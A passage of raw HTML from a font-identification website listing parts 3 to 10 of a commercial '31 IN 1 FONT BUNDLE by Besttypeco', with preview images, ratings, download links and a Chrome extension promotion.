										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 3 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-30.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597434"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 3 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 4 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4.font"/>
					<meta itemprop="productID" content="597435"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1290" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4.font" title="31 IN 1 FONT BUNDLE by Besttypeco 4 Font">31 IN 1 FONT BUNDLE by Besttypeco 4 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 4 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-40.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-401.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597435"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-4.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 4 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 5 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5.font"/>
					<meta itemprop="productID" content="597436"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="601" />
						<meta itemprop="ratingValue" content="2.84" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5.font" title="31 IN 1 FONT BUNDLE by Besttypeco 5 Font">31 IN 1 FONT BUNDLE by Besttypeco 5 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 5 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-50.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-501.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597436"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-5.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 5 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 6 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6.font"/>
					<meta itemprop="productID" content="597437"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1858" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6.font" title="31 IN 1 FONT BUNDLE by Besttypeco 6 Font">31 IN 1 FONT BUNDLE by Besttypeco 6 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 6 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-60.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597437"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-6.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 6 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 7 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7.font"/>
					<meta itemprop="productID" content="597438"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2522" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7.font" title="31 IN 1 FONT BUNDLE by Besttypeco 7 Font">31 IN 1 FONT BUNDLE by Besttypeco 7 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 7 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-70.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-701.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597438"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-7.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 7 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 8 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8.font"/>
					<meta itemprop="productID" content="597439"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5080" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8.font" title="31 IN 1 FONT BUNDLE by Besttypeco 8 Font">31 IN 1 FONT BUNDLE by Besttypeco 8 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 8 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-80.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-801.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597439"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-8.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 8 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 9 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9.font"/>
					<meta itemprop="productID" content="597440"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1529" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9.font" title="31 IN 1 FONT BUNDLE by Besttypeco 9 Font">31 IN 1 FONT BUNDLE by Besttypeco 9 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 9 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-90.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-901.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597440"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-9.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 9 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 10 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10.font"/>
					<meta itemprop="productID" content="597441"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1936" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
